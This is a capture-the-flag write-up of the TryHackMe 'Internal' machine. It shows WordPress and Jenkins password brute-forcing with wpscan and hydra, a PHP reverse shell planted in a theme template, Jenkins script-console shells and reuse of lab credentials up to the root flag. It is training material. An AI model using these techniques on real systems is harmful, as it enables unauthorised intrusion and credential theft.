We have been engaged in a Black-box Penetration Test (IP address may be differ). Our goal is to read the user flag and root flag file on machine. On some of them, you will be required to exploit a Abuse of write permission in Samba service in order to read the flag. TryHackMe Penetration Testing Challenge
Some Machines are exploitable instantly but some might require exploiting other ones first. Enumerate every compromised machine to identify valuable information, that will help you proceed further into the environment.
If you are stuck on one of the machines, don't overthink and start pentesting another one.
When you read the flag file, you can be sure that the machine was successfully compromised. But keep your eyes open - apart from the flag, other useful information may be present on the system.
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in three weeks.
Scope of Work
The client requests that an engineer conducts an external, web app, and internal assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
User.txt
Root.txt
Additionally, the client has provided the following scope allowances:
Ensure that you modify your hosts file to reflect internal.thm
Any tools or techniques are permitted in this engagement
Locate and note all vulnerabilities found
Submit the flags discovered to the dashboard
Only the IP address assigned to your machine is in scope
(Roleplay off)
I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnsecurity eCPPT or career as a penetration tester in the field.
Enumeration
First thing you have to do is that which the machine you want to attack, you have to append internal.thm and point it to target machines IP address inside hosts file on attacker machine because the reason 1 is.
As you probably already know, if you make any type of request to any hostname, the domain name gets translated to an IP address. In TCP/IP, only the IP address is transferred and not the hostname. In services such as HTTP(S), you also transfer the hostname in the “Host” HTTP header. If you visit a website through the URL with IP address in it, the Host header will contain the IP address. If you visit the URL with the hostname in it, the Host header will contain that hostname. Then it depends on the web server how it will process the request based on that header. In TLS handshake, you can also send the hostname in the “server_name” extension. So if the underlying back-end services only respond to the hostname, the easiest solution to send it natively is to modify your hosts file. The software that you use (e.g. a web browser) will do the rest. Credits: u/AMDcze (reddit).
Reason 2: One IP address can host multiple websites on same webserver through virtual hosting (vhost) technique. If by any chance the target server has any multiple websites then it would be hard to figure out which is which. By pointing DNS in hosts file you are actually saying your apps to target only the specific domain.
Reason 3: What if there are any subdomains? How to enumerate them without domain itself? While enumerating you have to expect that there’s a possibility of subdomain, so that you need domain itself. You can enumerate subdomain through an IP address
Like :-
we do thing like enumeration by nmap and we will check which which ports are open and closed and state, service, version too.
nmap -sC -sV internal.thm
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ sudo nmap -sC -sV internal.thm
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 17:48 IST
Nmap scan report for internal.thm (10.10.133.153)
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.27 seconds
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$
i visited internal.thm with port no 80, 22 etc but i didn't get any clue like any password, username, robots.txt etc.
But now we will enumeration with gobuster and find out directory and we get a likely wordpress site...
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ gobuster -e .php,.html,.txt dir -u http://10.10.4.254/ -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.4.254/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/21 07:39:49 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.4.254/.htaccess (Status: 403) [Size: 276]
http://10.10.4.254/.htpasswd (Status: 403) [Size: 276]
http://10.10.4.254/.hta (Status: 403) [Size: 276]
http://10.10.4.254/blog (Status: 301) [Size: 309] [--> http://10.10.4.254/blog/]
http://10.10.4.254/index.html (Status: 200) [Size: 10918]
http://10.10.4.254/javascript (Status: 301) [Size: 315] [--> http://10.10.4.254/javascript/]
http://10.10.4.254/phpmyadmin (Status: 301) [Size: 315] [--> http://10.10.4.254/phpmyadmin/]
http://10.10.4.254/server-status (Status: 403) [Size: 276]
http://10.10.4.254/wordpress (Status: 301) [Size: 314] [--> http://10.10.4.254/wordpress/]
===============================================================
2022/03/21 07:41:46 Finished
===============================================================
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ #www.kumaratuljaiswal.in #www.hackingtruth.in
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ gobuster -e .php,.html,.txt dir -u http://10.10.4.254/wordpress/ -w /usr/share/dirb/wordlists/common.txt 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.4.254/wordpress/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2022/03/21 08:09:54 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.4.254/wordpress/.hta (Status: 403) [Size: 276]
http://10.10.4.254/wordpress/.htaccess (Status: 403) [Size: 276]
http://10.10.4.254/wordpress/.htpasswd (Status: 403) [Size: 276]
http://10.10.4.254/wordpress/index.php (Status: 301) [Size: 0] [--> http://10.10.4.254/wordpress/]
http://10.10.4.254/wordpress/wp-admin (Status: 301) [Size: 323] [--> http://10.10.4.254/wordpress/wp-admin/]
http://10.10.4.254/wordpress/wp-content (Status: 301) [Size: 325] [--> http://10.10.4.254/wordpress/wp-content/]
http://10.10.4.254/wordpress/wp-includes (Status: 301) [Size: 326] [--> http://10.10.4.254/wordpress/wp-includes/]
http://10.10.4.254/wordpress/xmlrpc.php (Status: 405) [Size: 42]
===============================================================
2022/03/21 08:12:12 Finished
===============================================================
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$
we will get a /blog directory and now we will visit..

As you can see from above on going process, it already found a directory that is /blog. If we visit http://internal.thm/blog then we see a blog with one single post named as “Hello World”.
It’s obvious now that this is designed using WordPress application. We have a user called “admin”, who posted this blog.
When we go to internal.thm/blog and you can see there are hello world printed wordpress website and if you do research when you have to go "view page source" and to do that press ctrl+f and type ver.
so you can see that the version and theme is twentyseven and version is 5.4.2
lets exploit because i think there are some exploitation code available for this version and the theme...
internal.thm/blog/?author=1

Otherwise we get a login page also but we don't have any password..
Wordpress enumeration
Browsing /blog confirms our assumption, this is a Wordpress blog. Let’s enumerate the users with wpscan:
wpscan --url http://10.10.4.254/blog -e u
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ sudo wpscan --url http://10.10.4.254/blog -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.20
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://10.10.4.254/blog/ [10.10.4.254]
[+] Started: Mon Mar 21 08:35:39 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.4.254/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.4.254/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.4.254/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.4.254/blog/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.4.254/blog/, Match: 'WordPress 5.4.2'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:02 <==============================================================================================================> (10 / 10) 100.00% Time: 00:00:02
[i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 21 08:36:13 2022
[+] Requests Done: 49
[+] Cached Requests: 4
[+] Data Sent: 11.302 KB
[+] Data Received: 240.52 KB
[+] Memory used: 123.637 MB
[+] Elapsed time: 00:00:33
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$
According to WPScan, the only user is admin. Let’s try to brute force the password, using the bruteforce feature of WPScan:
wpscan --url http://10.10.4.254/blog --usernames admin --passwords /home/hackerboy/Desktop/tryhackme-internal/rockyou.txt
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$ sudo wpscan --url http://10.10.4.254/blog --usernames admin --passwords /home/hackerboy/Desktop/tryhackme-internal/rockyou.txt
[sudo] password for hackerboy:
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.20
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://10.10.4.254/blog/ [10.10.4.254]
[+] Started: Mon Mar 21 08:53:33 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.4.254/blog/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.4.254/blog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.4.254/blog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Emoji Settings (Passive Detection)
| - http://10.10.4.254/blog/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2'
| Confirmed By: Meta Generator (Passive Detection)
| - http://10.10.4.254/blog/, Match: 'WordPress 5.4.2'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:13 <=============================================================================================================> (137 / 137) 100.00% Time: 00:00:13
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / 111111 Time: 00:00:01 <================================= > (10 / 34) 29.41% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 21 08:54:10 2022
[+] Requests Done: 177
[+] Cached Requests: 4
[+] Data Sent: 48.436 KB
[+] Data Received: 201.522 KB
[+] Memory used: 171.504 MB
[+] Elapsed time: 00:00:36
┌──(hackerboy㉿KumarAtulJaiswal)-[~]
└─$
Username: admin, Password: my2boys
after login (http://internal.thm/blog/wp-admin/) is successful with admin:my2boys and we now have the ability to modify the templates PHP source code. This will be convenient to write a reverse shell.
In the web interface, go to “Appearance > Theme Editor > 404.php” and replace the PHP code with a PHP reverse shell (e.g. http://pentestmonkey.net/tools/web-shells/php-reverse-shell).
But before that we have to edit it to add our attacker machine IP address and port address.
We are doing this because, after this .php file execution it gives us a reverse shell on specified IP address and port.
and after than open a listener ( nc -lvnp 4444) and call the template (http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php).
-l (Listen mode, for inbound connects)
-v (verbose)
-n (Suppress name/port resolutions)
-p (Specify local port for remote connects)

Now we have a reverse shell on our machine (kali linux). Let’s move around and find out who’s the user of this machine.
There are one directory available but we don't have any access...

but there is an interesting file in the /opt directory.
NOTE- We do not have any reason to use these command but, yes if you want a SHELL on a machine through which you can easily access everything, then you absolutely can.
we have used this for clear command because it was not already available in its environment.
$ whoami
www-data
$ #www.hackingtruth.org
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@internal:/$ export TERM=xterm
export TERM=xterm
www-data@internal:/$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
www-data@internal:/$ cd /opt
cd /opt
www-data@internal:/opt$ ls
ls
containerd wp-save.txt
www-data@internal:/opt$ cat wp-save.txt
cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123
www-data@internal:/opt$
python -c 'import pty; pty.spawn("/bin/bash");'
export TERM=xterm

Even MySQL credentials can be found by inspecting the wp-config.php file – unfortunately these did not seem to server any purpose although it’s always best to check for these:
cd /var/www/html/wordpress
ls
cat wp-config.php
Logging in as the aubreanna user via SSH:
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ ssh aubreanna@internal.thm
The authenticity of host 'internal.thm (10.10.93.158)' can't be established.
ED25519 key fingerprint is SHA256:seRYczfyDrkweytt6CJT/aBCJZMIcvlYYrTgoGxeHs4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'internal.thm' (ED25519) to the list of known hosts.
aubreanna@internal.thm's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 21 14:11:08 UTC 2022
System load: 0.0 Processes: 114
Usage of /: 63.7% of 8.79GB Users logged in: 0
Memory usage: 34% IP address for eth0: 10.10.93.158
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Mon Aug 3 19:56:19 2020 from 10.6.2.56
aubreanna@internal:~$ whoami
aubreanna
aubreanna@internal:~$
User flag
The user flag is in aubreanna’s home folder:
cd /home/aubreanna
ls
cat user.txt
Root.txt Flag
When enumerating the home directory, found information about Jenkins, which appears to be running on port 8080:
Since port 8080 can only by accessed locally, setting up port forwarding in order to redirect traffic to localhost on port 1234 to the target machine on port 8080:

Jenkins is now accessible from the Kali host:

Default credentials did not seem to work, capturing the login request in order to construct a Hydra command to try and brute-force credentials:
Using hydra to brute-force the password, using the following flags:
- -f to stop the attack when a valid password is found
- -l to specify the username for the brute-force attack
- -P to specify the wordlist to use for the bruteforce attack
- -s to specify the port to connect to
- the service and target to brute force
- http-post-form to specify the URL including all of the parameters used in the request, such as the username, password, and the failed authentication message
sudo hydra -f -l admin -P /home/hackerboy/Documents/rockyou.txt -s 1234 127.0.0.1 http-form-post "/j_aceom=%2F&Submit=Sign+in:Invalid username or password"
OR
sudo hydra -f -l admin -P /home/hackerboy/Documents/rockyou.txt -s 1234 127.0.0.1 http-form-post "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^=%2F&Submit=Sign+in:Invalid username or password"
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ sudo hydra -f -l admin -P /home/hackerboy/Documents/rockyou.txt -s 1234 127.0.0.1 http-form-post "/j_aceom=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organthese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-21 21:25:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
[DATA] attacking http-post-form://127.0.0.1:1234/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&fr
[1234][http-post-form] host: 127.0.0.1 login: admin password: spongebob
[STATUS] attack finished for 127.0.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-21 21:26:41
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/tryhackme-internal]
└─$ #www.kumaratuljaiswal.in #www.hackingtruth.in
Hydra was able to brute-force the admin user’s password. Logging into Jenkins:
Jenkins comes with a “Script Console” administrative tool, which allows authenticated users to run scripts using Apache Groovy, a Java-syntax-compatible object-oriented programming language for the Java platform. This can be leveraged to execute Bash commands as well as reverse shells.
Clicking on “Manage Jenkins–>Script Console:
The next step is to set up a Netcat listener, which will catch the reverse shell when it is executed by the victim host, using the following flags:
-l to listen for incoming connections
-v for verbose output
-n to skip the DNS lookup
-p to specify the port to listen on
Used the reverse shell also from this handy blog post, replacing IP address and port:
A callback was received, granting access as the jenkins user within a Docker container:
When enumerating common files and folders in the web server, the /opt directory appears to contain a note with the root password:
cd /
clear
TERM environment variable not set.
export TERM=xterm
clear
whoami
jenkins
pwd
/
ls -la
total 84
drwxr-xr-x 1 root root 4096 Aug 3 2020 .
drwxr-xr-x 1 root root 4096 Aug 3 2020 ..
-rwxr-xr-x 1 root root 0 Aug 3 2020 .dockerenv
drwxr-xr-x 1 root root 4096 Aug 3 2020 bin
drwxr-xr-x 2 root root 4096 Sep 8 2019 boot
drwxr-xr-x 5 root root 340 Mar 21 12:54 dev
drwxr-xr-x 1 root root 4096 Aug 3 2020 etc
drwxr-xr-x 2 root root 4096 Sep 8 2019 home
drwxr-xr-x 1 root root 4096 Jan 30 2020 lib
drwxr-xr-x 2 root root 4096 Jan 30 2020 lib64
drwxr-xr-x 2 root root 4096 Jan 30 2020 media
drwxr-xr-x 2 root root 4096 Jan 30 2020 mnt
drwxr-xr-x 1 root root 4096 Aug 3 2020 opt
dr-xr-xr-x 130 root root 0 Mar 21 12:54 proc
drwx------ 1 root root 4096 Aug 3 2020 root
drwxr-xr-x 3 root root 4096 Jan 30 2020 run
drwxr-xr-x 1 root root 4096 Jul 28 2020 sbin
drwxr-xr-x 2 root root 4096 Jan 30 2020 srv
dr-xr-xr-x 13 root root 0 Mar 21 13:56 sys
drwxrwxrwt 1 root root 4096 Mar 21 12:54 tmp
drwxr-xr-x 1 root root 4096 Jan 30 2020 usr
drwxr-xr-x 1 root root 4096 Jul 28 2020 var
cd /var
ls -la
total 64
drwxr-xr-x 1 root root 4096 Jul 28 2020 .
drwxr-xr-x 1 root root 4096 Aug 3 2020 ..
drwxr-xr-x 2 root root 4096 Sep 8 2019 backups
drwxr-xr-x 1 root root 4096 Feb 2 2020 cache
drwxr-xr-x 15 jenkins jenkins 4096 Mar 21 12:55 jenkins_home
drwxr-xr-x 1 root root 4096 Feb 2 2020 lib
drwxrwsr-x 2 root staff 4096 Sep 8 2019 local
lrwxrwxrwx 1 root root 9 Jan 30 2020 lock -> /run/lock
drwxr-xr-x 1 root root 4096 Feb 2 2020 log
drwxrwsr-x 2 root mail 4096 Jan 30 2020 mail
drwxr-xr-x 2 root root 4096 Jan 30 2020 opt
lrwxrwxrwx 1 root root 4 Jan 30 2020 run -> /run
drwxr-xr-x 2 root root 4096 Jan 30 2020 spool
drwxrwxrwt 2 root root 4096 Sep 8 2019 tmp
cd /opt
ls -la
total 12
drwxr-xr-x 1 root root 4096 Aug 3 2020 .
drwxr-xr-x 1 root root 4096 Aug 3 2020 ..
-rw-r--r-- 1 root root 204 Aug 3 2020 note.txt
cat note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.
root:tr0ub13guM!@#123
Root flag
Back to our initial SSH connection as aubreanna:
OR
Authenticating as root through SSH with the credentials found:
(ssh root@internal.thm)
www-data@internal:/$ whoami
whoami
www-data
www-data@internal:/$ cd /var/backups
cd /var/backups
www-data@internal:/var/backups$ su root
su root
Password: tr0ub13guM!@#123
root@internal:/var/backups# >
root@internal:/var/backups# ls
ls
alternatives.tar.0 dpkg.diversions.0 group.bak shadow.bak
apt.extended_states.0 dpkg.statoverride.0 gshadow.bak
apt.extended_states.1.gz dpkg.status.0 passwd.bak
root@internal:/var/backups#
root@internal:/var/backups# cd /root/
cd /root/
root@internal:~# ls
ls
root.txt snap
root@internal:~# cat root.txt
cat root.txt
THM{d0ck3r_d3str0y3r}
root@internal:~#
Congratulations we got it :-)
Disclaimer
All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.